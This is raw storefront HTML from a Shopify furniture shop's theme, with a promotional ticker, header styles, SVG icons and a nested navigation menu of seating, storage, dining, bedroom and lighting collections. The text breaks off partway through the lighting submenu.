                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
